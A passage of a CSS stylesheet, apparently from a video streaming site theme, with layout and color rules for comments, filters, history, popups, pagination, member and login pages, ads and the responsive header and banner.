.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-handle{display:block;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{height:80px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-action a{margin-right:0;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{margin-top:10px;}

/* filter */
.hl-filter-wrap{position:relative;}
.hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{position:static;margin:10px 0;}
.hl-filter-list{position:relative;margin:10px 0;}
.hl-filter-list li:first-child{margin-left:40px;}
.hl-filter-reselect{position:absolute;top:0;right:0;z-index:9;line-height:32px;}
.hl-filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:32px;}
.hl-filter-reselect::after,.hl-filter-text::after{position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" ";}
.hl-filter-text::after{right:-10px;left:-15px;}
.hl-filter-reselect::after{right:-15px;left:-10px;}
.hl-filter-item{float:left;}
.hl-filter-item a,.hl-filter-opted li{display:inline-block;margin:2px 0;padding:0 10px;border-radius:32px;line-height:28px;}
.hl-filter-item a.active{position:relative;font-weight:700;}
.hl-filter-opted li{position:relative;margin-right:10px;border:1px solid;line-height:26px;cursor: pointer;}
.hl-filter-opted li:last-child{margin-right:60px;}
.hl-filter-opted li em{display:none;}

/* history */
.hl-history-box .hl-hy-warp{height:100%;}
.hl-history-box .hl-hy-title span{position:absolute;left:50%;text-align:center;font-size:18px;transform:translate(-50%,0);}
.hl-history-box .hl-hy-list{position:relative;overflow-x:hidden;overflow-y:auto;padding:0 20px;width:100%;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.hl-history-box .hl-hy-list ul{height:100%;}
.hl-history-box .hl-public-box .hl-public-item:last-child{padding-bottom:25px;}
.hl-history-box .hl-empty-wrap,.hl-history-box .hl-hy-clear-tips{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);}
.hl-history-box .hl-empty-wrap p{line-height:20px;}
.hl-history-box .hl-user-tips a{display:block;margin:15px auto 0;width:50%;border-radius:32px;line-height:40px;}
.hl-history-box .hl-public-box .hl-item-title{margin-bottom:20px;}

/* share */
.hl-links-wrap{padding:25px 20px;}
.hl-links-wrap .hl-share-tips{display:block;margin-bottom:15px;text-align:center;}
.hl-links-wrap .hl-share-link{display:block;overflow-y:scroll;padding:15px 10px;max-height:68px;border-radius:4px;}
.hl-copy-btn{display:block;margin:15px auto 0;width:65%;border-radius:32px;text-align:center;line-height:40px;cursor:pointer;}

/* alert */
.hl-alert-box{position:absolute;z-index:99;display:none;border-radius:4px;}
.hl-alert-box::after{position:absolute;top:-4px;left:50%;z-index:-1;display:none;margin-left:-4px;width:8px;height:8px;border-radius:0 0 2px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.hl-full-head{position:relative;padding:0 15px;height:48px;line-height:48px;}
.hl-full-head .hl-close-full{font-size:20px;}
.hl-full-title{margin-bottom:15px;padding:0 20px;font-size:20px;line-height:24px;}
.hl-full-box{position:relative;}
.hl-pops-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999995;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0;}
.hl-pops-bg.hl-pops-bg-active{display:block;opacity:1;}
.hl-list-qrcode .hl-alert-box{top:100%;left:-90px;}
.hl-list-qrcode .hl-qrcode-wrap{padding:20px;width:200px;text-align:center;}
.hl-list-qrcode .hl-qrcode-wrap p{margin-bottom:5px;line-height:140%;}
.hl-list-qrcode .hl-qrcode-pic img{width:120px;height:120px;}
.hl-list-qrcode .hl-qrcode img{padding:8px;}
.hl-poptips-wrap{position:fixed;top:50%;left:50%;z-index:999998;width:280px;border-radius:4px;transform:translate(-50%,-50%);}
.hl-poptips-title{margin-top:25px;padding:0 25px;text-align:center;line-height:26px;}
.hl-poptips-content{overflow-x:hidden;overflow-y:auto;margin:25px 0;padding:0 25px;max-height:200px;line-height:22px;-webkit-overflow-scrolling:touch;}
.hl-poptips-btn{margin-bottom:25px;padding:0 25px;}
.hl-poptips-btn a{display:inline-block;width:48%;border-radius:40px;text-align:center;line-height:40px;}
.hl-poptips-btn a.no{margin-right:4%;}

.hl-pop-msg,.mac_pop_msg{position:fixed;top:50%;left:50%;z-index:999999!important;padding:10px;width:auto!important;height:auto!important;min-width:160px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;transform:translate(-50%,-50%);}
.hl-pop-msg .hl-pop-tip,.mac_pop_msg .pop-msg{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.mac_pop_bg{position:fixed;top:0;left:0;z-index:999995;width:100%;height:100%;background:rgba(0,0,0,.6);}
.mac_pop{position:fixed;top:50%;left:50%;z-index:999998!important;margin:auto;padding:15px;height:auto!important;max-width:90%;max-height:95%;min-height:84px;border-radius:4px;transform:translate(-50%,-50%);}
.mac_pop .pop_close{position:absolute;top:10px;right:10px;float:right;display:inline-block;width:28px;height:28px;font-style:normal;font-size:0;font-family:iconfont!important;line-height:28px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.mac_pop .pop_close::before{content:"\e673";font-size:20px;}
.mac_pop .pop_top{margin-top:15px;width:100%;height:28px;text-align:center;line-height:28px;}
.mac_pop .pop_top h2{display:inline-block;margin:0 auto;font-weight:400;}
.mac_pop .bgPop{position:absolute;top:0;left:0;z-index:9999999998;display:none;width:100%;height:100%;background:rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;}
.qirebox{position:fixed;top:50%;left:50%;z-index:999999;padding:0;transform:translate(-50%,-50%);}
.qirebox .ui-dialog-close,.qirebox .ui-iframe{display:none!important;}
.ui-dialog{overflow:hidden;min-width:220px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;}
.ui-dialog-cnt{padding:10px;}
.ui-dialog-tip{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.ui-dialog-close{display:none!important;}


/* page */
.hl-page-wrap{display:block;overflow:hidden;margin:25px 0;font-size:0;}
.hl-page-wrap li{display:inline-block;padding:0 4px;width:17.5%;}
.hl-page-wrap li .num,.hl-page-wrap li a{display:inline-block;width:100%;height:38px;border:1px solid;border-radius:2px;font-size:14px;line-height:36px;}
.hl-page-wrap li.hl-page-tips{width:30%;}
.hl-page-small{display:inline-block;padding:0 0 0 15px;line-height:28px;float:right;}
.hl-page-small .hl-page-btns,.hl-page-small .hl-page-total{display:inline-block;}
.hl-page-small .hl-page-total{margin-right:5px;}
.hl-page-small .hl-page-btns a{display:inline-block;margin-left:2px;width:22px;border:1px solid;border-radius:2px;text-align:center;line-height:20px;}

/* member */
.hl-loginwrap{margin-top:25px;margin-bottom:15px;padding:0 15px;}
.hl-reg-wrap{width:100%;}
.hl-reg-wrap form .hl-reg-group{position:relative;border-bottom:1px solid;line-height:50px;}
.hl-reg-wrap form .hl-reg-group label{display:inline-block;box-sizing:border-box;width:25%;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-control{display:inline-block;width:75%;border:none;background:0 0;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w2{width:45%;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w3{width:30%;height:50px;cursor:pointer;}
.hl-reg-wrap form .hl-reg-group .hl-reg-yzm{border: 0;background: none!important;}
.hl-reg-wrap form .hl-reg-group img.hl-reg-w3{margin-top:-2px;}
.hl-btn-submit{display:inline-block;margin-top:25px;width:100%;border:none;border-radius:4px;line-height:45px;cursor:pointer;text-align:center;}
.hl-reg-title{line-height: 24px;text-align: center;margin-bottom: 15px;}
.hl-reg-go{margin-top:15px;}
.hl-reg-other{margin-top:30px;}
.hl-reg-oauth{margin-top:15px;}
.hl-reg-oauth a{display:inline-block;margin:0 10px;width:36px;height:36px;border-radius:100%;color:#fff;font-size:20px;line-height:36px;}
.hl-reg-oauth a.hl-reg-wx{background:#23cc21;}
.hl-reg-oauth a.hl-reg-qq{background:#2aa2e5;}

.hl-member .hl-reg-wrap{margin:0 auto;margin-bottom:25px;padding:25px;}
.hl-member .hl-reg-go a{position:relative;padding:0 10px;}
.hl-member .hl-reg-go a:not(:last-child)::after{position:absolute;top:50%;right:0;z-index:9;height:10px;border-right:1px solid;content:" ";transform:translate(0,-50%);}

/* jump */
.hl-msg-jump{margin:35px auto;padding:50px 25px;width:100%;border-radius:4px;}
.hl-msg-jump .hl-msg-jump-tit{margin-bottom:25px;text-align:center;line-height:26px;}
.hl-msg-jump .text,.hl-msg-jump .title{margin-bottom:10px;}
.hl-msg-jump .form .item1{position:relative;border:1px solid;border-radius:4px;line-height:43px;}
.hl-msg-jump .form .item1 input{display:inline-block;padding:0 10px;width:65%;border:none;background:0 0;line-height:inherit;}
.hl-msg-jump .form .item1 .get-pwd{float:right;display:inline-block;padding-right:10px;width:35%;text-align:right;line-height:inherit;}
.hl-msg-jump.hl-msg-player{position:absolute;top:50%;left:50%;z-index:99;margin:auto;padding:0 25px;width:300px;box-shadow:none;text-align:center;transform:translate(-50%,-50%);}
.hl-msg-jump.hl-msg-player .hl-msg-jump-tit{margin-bottom:15px;line-height:16px;}
.hl-msg-jump.hl-msg-player .hl-btn-submit{margin-top:15px;}
.hl-player-popeom{position:absolute;top:50%;left:50%;z-index:99;width:90%;text-align:center;transform:translate(-50%,-50%);}
.hl-player-popeom .time{font-size:18px;line-height:24px;}
.hl-player-popeom p{margin-bottom:5px;}
.hl-player-popeom p.tips2{color:#666;font-size:10px;}
.hl-msg-jump .btn a,.hl-player-popeom a{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;}
.hl-msg-jump .btn{text-align:center;}
.hl-msg-jump .btn a{margin:15px 10px 0;}
.hl-msg-jump .btn a.cz,.hl-player-popeom a.cz{border:1px solid;}
.hl-player-popeom a.zx{border:1px solid #e2c078;background:0 0;color:#e2c078;}
.hl-player-popeom a.sj{border:1px solid #e2c078;background:#e2c078;color:#623a0c;}

/* user */
.conch-member .hl-user-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:25px;}
.conch-member .hl-user-avt{position:relative;float:left;display:block;width:64px;height:64px;}
.conch-member .hl-user-avt img{width:100%;height:100%;border-radius:100%;}
.conch-member .hl-user-avt i{position:absolute;right:0;right:-4px;bottom:0;bottom:4px;line-height:14px;}
.hl-face-upload{display:block;width:64px;height:64px;border:0;border-radius:100%;background:rgba(0,0,0,.4);color:#fff;font-size:24px;}
.conch-member .hl-user-name{float:left;padding-left:10px;width:calc(100% - 64px);-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-user-name a{position:relative;display:block;}
.conch-member .hl-user-name a>span.main{padding-right:25px;font-weight:700;font-size:18px;}
.conch-member .hl-user-name a>span.main>i{margin-left:5px;vertical-align:top;font-weight:400;font-size:14px;}
.conch-member .hl-user-name a>span>em{display:inline-block;max-width:calc(100% - 50px);}
.conch-member .hl-user-name a>span.sub{padding-right:25px;font-size:12px;}
.conch-member .hl-user-name a>i{position:absolute;top:50%;right:0;font-size:16px;transform:translate(0,-50%);}
.conch-member .hl-icon-zuanshi,.conch-member .hl-icon-zuanshi-fill,.hl-user-box .hl-icon-zuanshi{color:#ddaf5a;}
.conch-member .hl-icon-dui{color:#2dbd8c;}
.conch-member .hl-icon-cuo{color:#ff2d2d;}
.conch-member .hl-user-set a>span>i.a,.conch-member .hl-user-set a>span>i.d{color:#ddaf5a;}
.conch-member .hl-user-set a>span>i.b{color:#ff5f00;}
.conch-member .hl-user-set a>span>i.c{color:#50a9fc;}
.conch-member .hl-user-set a>span>i.e{color:#2dbd8c;}
.conch-member .hl-user-info,.conch-member .hl-user-set ul{display:block;overflow:hidden;margin-bottom:15px;border-radius:4px;}
.conch-member .hl-info-wrap{position:relative;float:left;display:block;padding:15px 10px;width:50%;text-align:center;}
.conch-member .hl-info-wrap p:not(.text){line-height:24px;}
.conch-member .hl-info-wrap .points{font-weight:700;font-size:18px;}
.conch-member .hl-info-wrap .text{font-size:12px;}
.conch-member .hl-user-set li{padding:0 15px;}
.conch-member .hl-user-set a{display:block;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-user-set a>span>i{margin-right:10px;vertical-align:bottom;}
.conch-member .hl-user-set a>em{display:block;overflow:hidden;padding-right:10px;max-width:calc(100% - 110px);text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.conch-member .hl-user-set .hl-logout-item a{text-align:center;font-size:15px;}
.conch-member .hl-user-set .hl-cont-list p>a{border:0;}
.conch-member .hl-user-set input.hl-user-input{width:calc(100% - 80px);}
.conch-member .hl-user-set a.conch-copy{width:80px;}
.conch-member .hl-cont-list{margin-bottom:25px;padding:0 15px;}
.conch-member .hl-cont-list.hl-tui-wrap{padding:0;}
.conch-member .hl-cont-list p{display:block;overflow:hidden;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-cont-list p.hl-quanxian-type,.conch-member .hl-cont-list p.tip{padding:14px 0;line-height:22px;}
.conch-member .hl-cont-list p:last-child,.conch-member .hl-user-set li:last-child a{border:0;}
.conch-member .hl-cont-list p>span{float:left;display:block;width:84px;}
.conch-member .hl-cont-list p>input{float:left;width:calc(100% - 84px);border:0;background:0 0;line-height:50px;}
.conch-member .hl-cont-list p>input.hl-input-w3{width:calc(100% - 168px);}
.conch-member .hl-cont-list p>a{float:left;display:inline-block;width:80px;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>span{width:16.666666%;font-weight:700;}
.conch-member .hl-cont-list p.hl-quanxian-type>em{float:left;display:block;width:16.666666%;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>em>i{display:inline-block;width:100%;}
.conch-member .hl-cont-list .hl-tip-text{display:block;margin-top:25px;text-align:center;}
.conch-member .hl-tool-btns{display:block;overflow:hidden;margin-bottom:10px;border:1px solid;}
.conch-member .hl-tool-btns a{float:left;display:block;width:25%;border-right:1px solid;text-align:center;line-height:40px;}
.conch-member .hl-tool-btns a:last-child{border:0;}
.conch-member .hl-data-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 0;border-bottom:1px solid;}
.conch-member .hl-data-list li:last-child{border:0;}
.conch-member .hl-data-list .hl-item-pic{float:left;display:block;width:68px;}
.conch-member .hl-data-list input{margin:0 10px 0 0;}
.conch-member .hl-data-list .hl-btn-del,.conch-member .hl-data-list .hl-item-content,.conch-member .hl-data-list input{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-data-list .hl-item-content{float:left;padding:0 10px;width:calc(100% - 122px);}
.conch-member .hl-data-list .hl-item-content p{margin-top:2px;}
.conch-member .hl-data-list .hl-item-content a>span{vertical-align:bottom;font-size:13px;}
.conch-member .hl-data-list .hl-btn-del{display:inline-block;width:32px;border:1px solid;border-radius:32px;text-align:center;line-height:30px;}
.conch-member .hl-upgrade-list li{margin-bottom:15px;}
.conch-member .hl-upgrade-list li a{display:block;padding:25px 0;border-radius:4px;color:#fff;text-align:center;}
.conch-member .hl-upgrade-list li a span{display:block;width:100%;}
.conch-member .hl-upgrade-list li a.day{background:#50a9fc;}
.conch-member .hl-upgrade-list li a.week{background:#2dbd8c;}
.conch-member .hl-upgrade-list li a.month{background:#ff5f00;}
.conch-member .hl-upgrade-list li a.year{background:#ddaf5a;}
.conch-member select{position:relative;width:calc(100% - 84px);height:50px;border:0;line-height:50px;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url("../img/arrow.png") no-repeat scroll right center transparent;padding-right:15px;}
.conch-member select::-ms-expand{display:none;}
.conch-member .hl-data-list.hl-orders-list .hl-item-content{padding:0 10px 0 0;width:calc(100% - 60px);}
.conch-member .hl-data-list.hl-cards-list .hl-item-content em,.conch-member .hl-data-list.hl-orders-list .hl-item-content em{font-weight:700;font-size:16px;}
.conch-member .hl-data-list.hl-orders-list .hl-btn-order{width:60px;}
.conch-member .hl-data-list.hl-cards-list .hl-item-content{padding:0;width:100%;}
.conch-member .hl-cont-list .hl-pay-ewm{margin-top:25px;border-bottom:0;}
.conch-member.conch-content .hl-row-box .hl-site-tabs a{margin-right:40px;}

/* ads */
.conch-ads-box{position:relative;display:block;overflow:hidden;}
.conch-ads-box .ads,.conch-ads-box .ads img{display:block;overflow:hidden;margin:0 auto;width:100%;}
.conch-ads-box .hl-close-this{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background:rgb(0 0 0 / .5);color:#fff;text-align:center;font-size:16px;line-height:20px;}
.conch-ads-box .hl-ad-tip{position:absolute;bottom:4px;left:4px;display:block;padding:0 4px;border-radius:2px;background:rgb(0 0 0 / .5);color:rgb(255 255 255 / .8);font-size:12px;line-height:18px;}
.conch-ads-box .hl-br-ads{position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%,0);}
.conch-ads-box .ads.ads-banner{height:100%;}
.conch-ads-box .ads.ads-banner img{width:auto;height:100%;}
.conch-ads-box#ad1008 .hl-ad-tip{top:8px;right:8px;bottom:auto;left:auto;}
.conch-footer .hl-ads-bottom{position:fixed;bottom:0;left:0;z-index:9999;width:100%;}
.hl-double-left,.hl-double-right{position:fixed;top:120px;z-index:999;}
.hl-double-left{left:0;}
.hl-double-right{right:0;}
.hl-paly-players #ad1002.conch-ads-box{margin-bottom:0!important;width:100%;}
.hl-rb-side .conch-ads-box{margin-bottom:35px;}
.hl-user-set .hl-tui-ad a.hl-close-this{border:0;line-height:20px;}
.hl-user-set .hl-tui-ad a.hl-close-this>i{color:#fff;}

@media (min-width: 768px) {
    /* other */
    .hl-hide-sm{display:none!important;}
    .hl-marg-top{margin-top:25px;}
    .hl-fadeIn-sm{line-height:1.4;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
    
    /* container */
    .container{overflow:unset;padding:0 10px;width:750px;}
    .row{margin:0 -10px;}
    .row [class*=hl-col-]{padding:0 10px;}
    
    /* color */
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-search-hot a:hover,.conch-content .hl-smnav-item a:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a:hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user):hover,.conch-header .conch-hasconch .hl-nav-item>a:hover,.conch-header .conch-hasconch .hl-nav-more>a:hover,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-bg-conch:hover,.hl-bg-hover:hover,.hl-btn-gradient:hover,.hl-text-white:hover{color:#fff;}
    .conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-hasbg .hl-has-item .hl-score-title>span,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit{color:#fff;}
    .conch-content .hl-smnav-home .hl-smnav-item a:hover>i,.hl-btn-border:hover{color:#fff!important;}
    .conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#f50;}
    .conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#f50;}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
    .hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#f50;}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover .hl-item-sub{color:rgba(255,255,255,.6);}
    .conch-hasbg .hl-has-item .hl-data-sm em,.conch-hasbg .hl-has-item .hl-ds-qrcode p,.conch-hasbg .hl-has-item .hl-score-data,.conch-hasbg .hl-has-item .hl-score-title .list-tips,.conch-hasbg .hl-has-item .label-list{color:rgba(255,255,255,.6);}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input,.conch-hasbg .hl-has-item .hl-data-sm,.conch-hasbg .hl-has-item .hl-douban-score,.conch-hasbg .hl-has-item .hl-score-nums{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-content .hl-has-item .hl-ds-qrcode,.conch-hasbg .conch-content .hl-has-item .hl-score-rating{border-color:rgba(255,255,255,.05);}
    .conch-banner .swiper-button-next:hover,.conch-banner .swiper-button-prev:hover{background:rgba(0,0,0,.8);}

    
    /* hover */
    .conch-adjust-fix{padding-top:70px;}
    .conch-scrollbar:hover .swiper-scrollbar,.hl-play-scrollbar:hover .swiper-scrollbar{opacity:1!important;}
    .conch-banner .conch-br-box:hover .hl-br-arrow{display:block;}
    .conch-header .conch-nav a:hover>img,.conch-content .hl-downs-box .btns>a:hover,.hl-bg-conch:hover{opacity: .8;}
    .conch-header .conch-list .hl-list-history:hover .hl-alert-box{display:block;}
    .conch-content .hl-row-box .hl-item-thumb:hover .hl-pic-icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-ms-transform:scale(1);}
    .conch-content .hl-play-source .hl-plays-list li>a:hover,.conch-content .hl-play-source .hl-plays-list div>a:hover{font-weight:700;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item a:hover{border-radius:100%;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item:hover .hl-alert-box{display:block;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover span{padding-left:17px;max-width:200px;transition:max-width .2s ease;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover{border-radius:0 50% 50% 0;box-shadow:none;}
    
    /* header */
    .conch-header .conch-headwrap.fixed{top:-70px;}
    .conch-header .conch-headwrap.fixed.active{top:0;}
    .conch-header .conch-logo{margin:15px 0;padding:5px 0;}
    .conch-header .conch-logo .hl-logo{width:112px;height:30px;}
    .conch-header .conch-nav{margin:15px 0;padding-left:25px;width:auto;font-size:15px;line-height:40px;}
    .conch-header .conch-nav .hl-nav-wrap{float:left;margin:0;}
    .conch-header .conch-nav .hl-nav-item{display:none;margin-right:0;padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item:first-child{padding-left:0;}
    .conch-header .conch-nav .hl-nav-more{position:relative;right:auto;float:left;display:block;}
    .conch-header .conch-nav .hl-nav-more a{padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item a.active,.conch-header .hl-nav-more span.active{font-weight:700;font-size:17px;}
    .conch-header .conch-search{position:relative;right:0;left:0;float:right;margin:15px 0;width:320px;height:40px;}
    .conch-header .conch-search .hl-search-select{height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-select{display:block;}
    .conch-header .conch-search .hl-search-text{padding:0 90px 0 15px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-text{padding:0 90px 0 80px;}
    .conch-header .conch-search .hl-search-submit{width:80px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
    .conch-header .conch-search .hl-sh-item{width:320px;}
    .conch-header .conch-search .hl-sh-list li>a>i{padding-left:1px;width:16px;font-size:12px;line-height:16px;}
    .conch-header .conch-search-nav{margin:15px 0;height:40px;line-height:40px;}
    .conch-header .conch-list{line-height:70px;padding-right: 0;}
    .conch-header .conch-list .hl-list-font{margin-left:25px;height:70px;}
    .conch-header .conch-list .hl-user-items>a{margin-top:15px;width:40px;height:40px;line-height:40px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{top:100%;right:0;}
    .conch-header .conch-list .hl-user-items .hl-alert-box::after{right:16px;left:auto;margin-right:0;}
    .conch-header .conch-list .hl-user-items .hl-user-box{width:180px;}
    .conch-header .conch-list .hl-user-items .hl-login-out{display:block;padding:10px;text-align:right;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span{display:block;margin-bottom:5px;font-size:12px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span.hl-user-name{font-size:17px;}
    .conch-header .conch-list .hl-user-items .hl-user-list{margin-top:25px;padding:10px;border-radius:0 0 4px 4px;text-align:center;}
    .conch-header .conch-list .hl-user-items .hl-user-list a{display:inline-block;padding:0 8px;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-list a i{display:block;margin:0 auto;margin-bottom:5px;width:20px;height:20px;font-size:16px;line-height:20px;}
    .conch-header .conch-menus .conch-ms-header{margin:15px 0;height:40px;}
    .conch-header .conch-menus .conch-ms-close{height:40px;line-height:40px;}
    .conch-header .conch-menus .conch-scrollbar{height:calc(100% - 70px);}
    .conch-header .conch-menus ul>li>a:hover>em{display:block;}
    .conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:block;}

    
    /* banner */
    .conch-banner .conch-br-box{overflow:hidden;}
    .conch-banner .conch-br-box .hl-br-thumb{padding-top:35%;}
    .conch-banner .conch-br-box .hl-br-text{padding:40px;}
    .conch-banner .conch-br-box .hl-br-type{margin-bottom:10px;padding:2px 8px;}
    .conch-banner .conch-br-box .hl-br-title{font-size:24px;line-height:24px;}
    .conch-banner .conch-br-box .hl-br-sub{margin-top:5px;font-size:14px;}
    .conch-banner .swiper-pagination-bullet{width:6px;height:6px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}
    .conch-banner .swiper-pagination-bullet-active{width:12px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:36px;bottom:40px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item {margin-top: 20px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:18px;line-height:22px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:15px 20px;}
    
    /* contentwrap */
    .conch-content .conch-ctwrap{padding-top:35px;}
    .conch-content .hl-row-nano{display:block;overflow:hidden;margin-bottom:35px;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item{float:left;display:block;margin-right:20px;width:auto;}
    .conch-content .hl-smnav-home .hl-smnav-item a{padding:0 20px;height:40px;border-radius:24px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-home .hl-smnav-item a>i{display:inline-block;margin:0 5px 0 0;width:auto;height:auto;vertical-align:bottom;font-size:22px;line-height:inherit;}
    .conch-content .hl-smnav-home .hl-smnav-item a>span{display:inline-block;margin:0;font-weight:700;}
    .conch-content .hl-smnav-type .hl-smnav-item{margin-right:15px;}
    .conch-content .hl-smnav-type .hl-smnav-item a{padding:0 20px;height:40px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-type .hl-smnav-item a>i{display:none;}
    .conch-content .hl-smnav-type .hl-typenav-all{position:static;float:left;}
    .conch-content .hl-smnav-type .hl-list-wrap{float:left;display:block;overflow:hidden;width:calc(100% - 87px);height:40px;}
    .conch-content .hl-smnav-type .swiper-wrapper{display:block;}
    
    /* notice */
    .conch-content .hl-notice-box .hl-notice-item{height:40px;line-height:40px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-head{margin-bottom:25px;}
    .conch-content .hl-row-box h2.hl-rb-title{font-size:24px;}
    .conch-content .hl-row-box h3.hl-rb-title{font-size:20px;}
    .conch-content .hl-row-box .hl-rb-more{float:left;}
    .conch-content .hl-row-box .hl-rb-title i{font-size:30px;}
    .conch-content .hl-row-box .hl-rb-type-child{display:block;overflow:hidden;margin:0 0 0 40px;width:auto;height:28px;}
    .conch-content .hl-row-box .hl-rb-type-child a{margin-right:10px;padding:0 14px;width:auto;}
    .conch-content .hl-row-box .hl-head-page{text-align:right;border-bottom:1px solid;}
    .conch-content .hl-row-box .hl-site-tits{width:auto;margin-bottom:0;border-bottom:0;}
    .conch-content .hl-row-box .hl-rb-total{float:right;}
    .conch-content .hl-row-box .hl-site-tabs a{float:left;display:block;width:auto;padding-bottom:15px;margin-right:20px;font-size:18px;}
